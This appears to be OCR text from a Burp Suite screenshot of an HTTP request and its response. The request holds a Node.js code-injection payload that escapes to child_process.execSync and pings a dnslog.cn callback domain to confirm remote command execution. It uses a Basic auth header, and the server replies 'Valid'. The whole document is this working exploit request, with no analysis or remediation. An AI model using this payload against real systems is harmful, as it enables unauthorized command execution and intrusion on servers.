 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /checkValid HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Authorization: Basic YWRtaW46cGFzcw==
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 134
11
12 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("ping
3apk66.dnslog.cn
13 ")
1 HTTP/1.1 200 OK
2
3
4
5
8
9
10 Valid
Search... 0 matches
Search... 0 matches